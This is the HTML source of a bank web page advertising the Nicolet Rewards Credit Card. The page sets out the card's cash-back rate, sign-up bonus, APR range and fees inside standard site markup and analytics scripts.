

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nicoletbank.com/personal-banking/credit-cards/rewards-credit-card
body_size: 12878
content:
          <!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-P768DMM');</script>
		<!-- End Google Tag Manager -->

		<meta charset="utf-8" />
<link rel="manifest" href="https://www.nicoletbank.com/appbanners/manifest.json" />
<meta name="apple-itunes-app" content="app-id=603221508" />
<link rel="canonical" href="https://www.nicoletbank.com/personal-banking/credit-cards/rewards-credit-card" />
<meta name="description" content="The Nicolet Rewards Card is perfect for credit card users who like to earn cash back with no annual fees. Because who doesn&#039;t like to get 1% cash back on all qualifying new purchases." />
<meta property="og:site_name" content="Nicolet National Bank" />
<meta property="og:url" content="https://www.nicoletbank.com/personal-banking/credit-cards/rewards-credit-card" />
<meta property="og:title" content="Rewards Credit Card" />
<meta property="og:image" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta property="og:image:url" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta property="og:image:secure_url" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "CreditCard",
            "name": "Rewards Credit Card",
            "description": "The Nicolet Rewards Card is perfect for credit card users who like to earn cash back with no annual fees. Because who doesn\u0027t like to get 1% cash back on all qualifying new purchases.",
            "image": {
                "@type": "ImageObject",
                "url": "https://www.nicoletbank.com/sites/default/files/styles/thumbnail/public/2018-09/P_card-32-green.png?itok=bd5OqcWN",
                "width": "375",
                "height": "241"
            }
        },
        {
            "@type": "WebPage",
            "@id": "https://www.nicoletbank.com/personal-banking/credit-cards/rewards-card",
            "breadcrumb": {
                "@type": "BreadcrumbList",
                "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Personal Banking",
                        "item": "https://www.nicoletbank.com/personal-banking"
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Credit Cards",
                        "item": "https://www.nicoletbank.com/personal-banking/credit-cards"
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Rewards Credit Card",
                        "item": "https://www.nicoletbank.com/personal-banking/credit-cards/rewards-credit-card"
                    }
                ]
            },
            "description": "The Nicolet Rewards Card is perfect for credit card users who like to earn cash back with no annual fees. Because who doesn\u0027t like to get 1% cash back on all qualifying new purchases."
        }
    ]
}</script>
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="/sites/default/files/favico.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.nicoletbank.com/personal-banking/credit-cards/rewards-credit-card" />
<link rel="alternate" hreflang="es" href="https://www.nicoletbank.com/es/personal-banking/tarjetas-de-credito/tarjetas-de-credito-recompensas" />

		<title>Rewards Credit Card - 1% Cash Back &amp; No Annual Fee | Nicolet National Bank</title>
		<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/ajax-progress.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/align.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/autocomplete-loading.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/fieldgroup.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/container-inline.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/clearfix.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/details.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/hidden.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/item-list.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/js.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/nowrap.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/position-container.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/progress.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/reset-appearance.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/resize.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/sticky-header.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-counter.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-counters.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-general-info.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tabledrag.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tablesort.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tree-child.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/views/views.module.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/assets/vendor/normalize-css/normalize.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/normalize-fixes.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/action-links.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/breadcrumb.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/button.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/collapse-processed.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/container-inline.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/details.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/exposed-filters.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/field.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/form.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/icons.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/inline-form.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/item-list.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/link.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/links.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/menu.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/more-link.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/pager.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabledrag.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tableselect.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tablesort.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabs.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/textarea.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/ui-dialog.css?t5khxd" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/messages.css?t5khxd" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/main.css?t5khxd" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/component.css?t5khxd" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/vendor/jquery.mmenu.all.css?t5khxd" />

		
				<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width">
		<link rel="apple-touch-icon" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon.png" />
		<link rel="apple-touch-icon" sizes="57x57" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-57x57.png" />
		<link rel="apple-touch-icon" sizes="72x72" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon" sizes="76x76" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon" sizes="114x114" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-114x114.png" />
		<link rel="apple-touch-icon" sizes="120x120" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon" sizes="144x144" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon" sizes="152x152" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-152x152.png" />
		<link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-180x180.png" />
		<meta name="apple-mobile-web-app-title" content="Nicolet">
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1601770837136742');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1601770837136742&ev=PageView&noscript=1"
/></noscript>
	</head>
	<body class="personal secondary-personal body-translation-en">
		<div class="page">
		<div id="top"></div>
							<section class="color-announcement">
			<div class="container clearfix">
			    <a href="#close" class="message-close">Close</a>
				<a class="announcement-link" href="/midwestone-merger">Click here for information regarding Nicolet Bankshares' acquisition of MidWestOne Financial Group</a>
			    <!--<div class="promo-carousel owl-carousel">
				    <a class="announcement-link" href="/midwestone-merger">Click here for information regarding Nicolet Bankshares' acquisition of MidWestOne Financial Group</a>
			    </div>-->
			</div>
		</section>
    



		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P768DMM"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
				
		<a href="#main-content" class="visually-hidden focusable skip-link">
			Skip to main content
		</a>
							<div class="fdic"><img src="/themes/custom/nicoletbank/images/shared/fdic-digital-sign-whitetxt.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government" width="413" height="20" /></div>
						<header class="header" role="banner">
			<div class="container clearfix">
				<div class="logo">
					<a href="/">

													<img src="https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.svg" onerror="this.src='https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.png'" alt="Nicolet Bank" id="logo" />
																			<img src="https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-logo.svg"  onerror="this.src='https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-logo_0.png'" alt="Nicolet Bank" id="menuLogo" style="display:none;" />
											</a>
				</div>
								  	<ul class="navigation">
					<li>
																														<a href="/personal-banking" class="personal-nav">Personal</a>
									<nav class="second personal">
																																																														<div class="col">
															<item class="heading"><a href="/personal-banking/checking">Checking Accounts</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-rewards-checking">Real Rewards</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-cash-back-checking">Real Cash Back</a></item>
																																			<item class="link"><a href="/personal-banking/checking/value-checking">Value</a></item>
																																			<item class="link"><a href="/personal-banking/checking/platinum-checking">Platinum</a></item>
																																			<item class="link"><a href="/personal-banking/checking/student-checking">Student</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-rewards-checking-real-saver-savings">Real Rewards Checking + Real Saver Savings</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-cash-back-checking-real-cash-back-savings">Real Cash Back Checking + Real Cash Back Savings</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/savings-accounts">Savings Accounts</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/personal-savings">Personal Savings</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/junior-savings">Junior Savings</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/cds">CDs</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/individual-retirement-account-ira">Individual Retirement Account (IRA)</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/health-savings-account-hsa">Health Savings Account (HSA)</a></item>
															
																																																									<item class="heading"><a href="/personal-banking/money-market-accounts">Money Market Accounts</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/home-lending">Home Lending</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/home-refinance">Home Refinance</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/construction-loan">Construction Loan</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/home-equity-line-of-credit">Home Equity Line of Credit</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/lenders">Meet Our Lenders</a></item>
																																			<item class="link"><a href="/mortgage-calculator">Mortgage Calculator</a></item>
															
																																																									<item class="heading"><a href="/personal-banking/vehicle-loans">Vehicle Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/auto-loans">Auto Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/motorhome-trailer-loans">Motorhome and Trailer Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/boats-personal-watercraft-loans">Boats and Personal Watercraft Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/powersport-vehicle-loans">Powersport Vehicle Loans</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/credit-cards">Credit Cards</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/classic-credit-card">Classic Credit Card</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/nicolet-credit-card">Nicolet Credit Card</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/rewards-credit-card">Rewards Credit Card</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/rates">Rates</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/mortgage-rates">Purchase Mortgage Rates</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/refinance-mortgage-rates">Refinance Mortgage Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/cd-rates">CD Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/savings-rates">Savings Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/money-market-rates">Money Market Rates</a></item>
																																																						<item class="heading"><a href="/personal-banking/mobile-online-banking">Mobile &amp; Online Banking</a></item>
															
																			</div>
						
													<div class="highinterest"><div class="hi-title">High Interest Accounts</div><div class="hi-products"><a href="/personal-banking/checking/real-rewards-checking" class="hi-product"><span class="hi-name">Real Rewards Checking</span><span class="hi-rate">3.00% <small>APY*</small></span></a><a href="https://www.nicoletbank.com/personal-banking/savings-accounts/cds" class="hi-product"><span class="hi-name">Certificate of Deposit</span><span class="hi-rate">3.70% <small>APY*</small></span></a><a href="/personal-banking/money-market-accounts" class="hi-product"><span class="hi-name">MVP Money Market</span><span class="hi-rate">2.75% <small>APY*</small></span></a></div><div class="hi-disclaimer">*Annual Percentage Yield</div></div>
											</nav>
							</li>
					<li>
																														<a href="/wealth-management" class="wealth-nav">Wealth Management</a>
									<nav class="second wealth">
																																																														<div class="col">
															<item class="heading"><a href="/wealth-management/financial-planning">Financial Planning </a></item>
																																																						<item class="heading"><a href="/wealth-management/retirement-planning-calculators">Retirement Planning Calculators</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/wealth-management/investment-management">Investment Management </a></item>
																																																						<item class="heading"><a href="/wealth-management/wealth-management-team">Meet our Team</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/wealth-management/trust-and-fiduciary-services">Trust &amp; Fiduciary Services </a></item>
																																																						<item class="heading"><a href="https://www.nicoletbank.com/wealth-management/select-service-team">The Select Service Team</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																														<a href="/business-banking" class="business-nav">Business</a>
									<nav class="second business">
																																																														<div class="col">
															<item class="heading"><a href="/business-banking/checking">Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/small-business-checking">Small Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/business-checking">Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/corporate-checking">Corporate Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/professional-services-checking">Professional Services Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/non-profit-checking">Non-Profit Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking">More</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/business-banking/savings-accounts">Business Savings Accounts</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/business-savings">Business Savings</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/cds">Business CDs</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/business-money-market">Business Money Market</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/commercial-platinum-plus">Commercial Platinum Plus</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/business-banking/commercial-banking">Commercial Banking</a></item>
																																																						<item class="heading"><a href="/business-banking/retirement-plan-services">Retirement Plan Services</a></item>
																																																						<item class="heading"><a href="/business-banking/treasury-management-services">Treasury Management Services</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/resources/business-banking-resources">Business Banking Resources</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																														<a href="/ag-banking" class="agriculture-nav">Agriculture</a>
									<nav class="second agriculture">
																																																														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-loans">Ag Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/operating-lines-credit">Operating Lines of Credit</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/capital-lines-credit">Capital Lines of Credit</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/crop-input-loans">Crop Input Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/intermediateequipment-loans">Intermediate/Equipment Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/real-estate-loans">Real Estate Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/construction-loans">Construction Loans</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-deposit-accounts">Ag Deposit Accounts</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/agri-business-checking">Agri-Business Checking</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/business-savings">Business Savings</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/business-money-market">Business Money Market</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-treasury-management">Ag Treasury Management</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-treasury-management-tools">Ag Treasury Management Tools</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-accounts-receivable">Ag Accounts Receivable</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-accounts-payable">Ag Accounts Payable</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-insurance">Ag Insurance</a></item>
																																																						<item class="heading"><a href="/ag-banking/ag-digital-banking">Ag Digital Banking</a></item>
																																																						<item class="heading"><a href="/ag-banking/ag-banking-team">Ag Banking Team</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																<a href="/branch-atm-locations" class="">Locations &amp; ATMs</a>
							</li>
					<li>
																														<a href="/who-we-are" class="about-nav">About</a>
									<nav class="second about">
																																																														<div class="col">
															<item class="heading"><a href="/who-we-are">Who We Are</a></item>
																																																						<item class="heading"><a href="/careers">Careers</a></item>
																																																						<item class="heading"><a href="/community-reinvestment">Community Reinvestment</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="https://investors.nicoletbank.com">Investor Relations</a></item>
																																																						<item class="heading"><a href="/schedule-appointment">Schedule an Appointment</a></item>
																																																						<item class="heading"><a href="/blog">The Vault Blog</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/contact-us">Contact Us</a></item>
																																																						<item class="heading"><a href="/podcast">Podcast</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																<a href="/frequently-asked-questions" class="">Help</a>
							</li>
			</ul>
								<div class="utility">
				  <select class="lang-switcher" aria-label="Language Toggle English and Spanish" role="listbox">
				    <option value="https://www.nicoletbank.com/personal-banking/credit-cards/rewards-credit-card" selected="selected">EN</option>
				    <option value="https://www.nicoletbank.com/es/personal-banking/tarjetas-de-credito/tarjetas-de-credito-recompensas" >ES</option>
				  </select>
					<a href="#" class="search-btn search-light"><img src="/themes/custom/nicoletbank/images/shared/search-white-ico.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/search-white-ico.png'" alt="Search"></a>
					<a href="#" class="search-btn search-dark"><img src="/themes/custom/nicoletbank/images/shared/search-dark-ico.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/search-dark-ico.png'" alt="Search"></a>
					<form class="search" action="/search/node">
						<input type="text" placeholder="Search" class="srcfield" name="keys" aria-label="Search Field">
						<input type="submit" class="srcfield-submit" name="submit" aria-label="Search Submit">
					</form>
					<a href="/schedule-appointment" class="scheduler">Schedule Appointment</a>
					<a href="#" class="login">Login</a>
					<a href="#menu" class="menu menu-light"><img src="/themes/custom/nicoletbank/images/shared/menu-white.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/menu-white.png'" alt="Menu"></a>
					<a href="#menu" class="menu menu-dark"><img src="/themes/custom/nicoletbank/images/shared/menu-dark.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/menu-dark.png'" alt="Menu"></a>
				</div>
			</div>
								</header>
								

		  <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
	






	<div data-drupal-messages-fallback class="hidden"></div>	<section class="heading " style="background-image: url('/sites/default/files/2021-08/personal-buildings-background_39.png');">
		
	<section class="heading" style="background-image: url('/sites/default/files/2021-08/personal-buildings-background_39.png');">
	<div class="breadcrumbs"><a href="/personal-banking">Personal Banking</a>
											/									<a href="/personal-banking/credit-cards">Credit Cards</a>
											/									<span>Rewards Credit Card</span></div>
							<div class="headline">Rewards Credit Card</div>
	
		</section>

</section>
<section class="categories credit reward">
	<div class="container clearfix">
		<div class="rewards-hd">
			<a href="https://nicolet.my.site.com/CreditCardApplication/?productId=510" class="btn">Apply Now</a>
			<h1><a href="https://nicolet.my.site.com/CreditCardApplication/?productId=510">Rewards Credit Card</a></h1>
		</div>
			<div class="credit-images">
	
		<img
	src="/sites/default/files/2025-07/Nicolet%20Bank%20Stacked%20Credit%20Cards_1.jpg"
	alt="Rewards Credit Card Green"
	style=""
	class="toggle326">


	
	<h4>	Choose a Color
</h4>
		<div class="toggles">
		
	


	
	




	</div>
</div>
	<div class="credit-detail long">
								<h3>This card is perfect for...</h3>
	
						<p>credit card users who like to earn cash back with no annual fee</p>
	
			<hr/>
								<h3>Program Overview</h3>

						<ul><li>Rewards Program: 1% Cash Back on all qualifying net purchases [$1 = 1 point]</li>
	<li>Bonus: 2,500 bonus points upon activation &amp; first purchase</li>
	<li>5 years: No point cap</li>
	<li>No annual fee</li>
</ul>
	
					</div>

	<div class="program-info">
					<div class="program-detail">
								<h3>Rewards Program</h3>
			<p>1% Cash Back on all qualifying net purchases [$1 = 1 point]</p>


		<p><strong>Bonus:</strong> 2,500 bonus points upon activation &amp; first purchase</p>


				<h4>Redemption options for reward points</h4>
		<p>Shop Apple Store, gift cards, pay with points, and statement credit.</p>


				<h4>Points Expiration</h4>
		<p>5 years</p>


				<h4>Points Cap</h4>
		<p>No limit to what you can earn!</p>




			</div>
					<div class="program-detail">
								<h3>APR* Details</h3>
					<h4>Introductory APR*</h4>
		<p>0% for 7 billing cycles on purchases &amp; balance transfers</p>


				<h4>Interest Rate APR*</h4>
		<p>Prime + 6.9% to Prime + 16.9%</p>




			</div>
					<div class="program-detail">
								<h3>Fees</h3>
					<h4>Balance Transfer Fee</h4>
		<p>2% [$10 minimum]</p>


				<h4>Annual Fee</h4>
		<p>$0</p>



				<h3>Additional Features</h3>
					<h4>24/7 Fraud Monitoring Support</h4>
		<p>Yes</p>




			</div>
			</div>
	


	</div>
</div>

	
	


	
	<script type="text/javascript">
	var modalLinksArray = ["testlink","music.amazon.com","podcasts.apple.com","open.spotify.com","podcasts.google.com","orderpoint.deluxe.com","nicoletbank.leapfile.net","itunes.apple.com","play.google.com","onlinebanktours.com","investor.gov","finra.org","sipc.org","usda.gov","wheda.com","sba.gov","farmlandinfo.org","unilinkinc.com"];
</script>
	<script type="text/javascript">
	var modalLinksArray = ["testlink","music.amazon.com","podcasts.apple.com","open.spotify.com","podcasts.google.com","orderpoint.deluxe.com","nicoletbank.leapfile.net","itunes.apple.com","play.google.com","onlinebanktours.com","investor.gov","finra.org","sipc.org","usda.gov","wheda.com","sba.gov","farmlandinfo.org","unilinkinc.com","linkedin.com","facebook.com","twitter.com","instagram.com","youtube.com","uhc.com","apps.apple.com/"];
</script>




	
	


	
	<script type="text/javascript">
	var newWindowLinksArray = ["https://workforcenow.adp.com","https://apply.nicoletbank.com"];
</script>
	<script type="text/javascript">
	var newWindowLinksArray = ["https://workforcenow.adp.com","https://apply.nicoletbank.com"];
</script>






			<section id="browsercheck" class="lightbox"><div class="menu-close bcclose"><a href="#">Close</a></div><form class="whitemessage"><h2>Supported Browsers</h2><div class="detected"><div class="loading"><div id="detectionresults"></div><div class="detect-pad"><div id="encryption"><span id="ens"></span><span id="es"></span></div><div id="cookies"></div><div id="javascript"><div id="js"></div><noscript class="false">Javascript Enabled: false</noscript></div></div></div></div><div class="white"><div class="whiteblock"><h3>Desktop Browsers</h3><p>In order to provide a better and more secure online banking experience to our users, we support the following browsers:</p><table><tr><td>Internet Explorer Edge</td><td><em>2 most recent versions</em></td><td><a href="https://www.microsoft.com/en-us/download/internet-explorer.aspx" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Mozilla Firefox</td><td><em>2 most recent versions</em></td><td><a href="https://www.mozilla.org/en-US/firefox/new/" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Google Chrome</td><td><em>2 most recent versions</em></td><td><a href="https://www.google.com/chrome/#" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Apple Safari</td><td><em>2 most recent versions</em></td><td><a href="https://support.apple.com/downloads/safari" class="download" target="_blank">DOWNLOAD</a></td></tr></table></div><div class="whiteblock"><h3>Browsers with Limited Support</h3><table><tr><td>Internet Explorer</td><td><em>Version 11 and older</em></td><td><a href="https://www.microsoft.com/en-us/download/internet-explorer.aspx" class="download" target="_blank">UPGRADE</a></td></tr></table></div><div class="whiteblock"><h3>Mobile Browsers</h3><table><tr><td>Chrome for Android</td><td><em>2 most recent versions</em></td></tr><tr><td>Mobile Safari for iOS devices</td><td><em>2 most recent versions</em></td></tr></table></div></div></form></section>



  </div>

		
								
		
	


	
		<section class="disclaimer-general">
		<div class="container clearfix">
						<p><a href="https://www.nicoletbank.com/rewards-credit-card-disclosure">Click here to view the Rewards Credit Card Disclosure</a></p>

<p><a href="https://www.nicoletbank.com/credit-card-agreement-disclosure">Click here to view the Credit Card Agreement &amp; Disclosure</a></p>

<p><a href="https://www.nicoletbank.com/uchoose-disclosure">Click here to view the uChoose Rewards Terms &amp; Conditions</a></p>

<p>*Annual Percentage Rate (APR)</p>

		</div>
	</section>





		<footer class="footer">
			<div class="container clearfix">
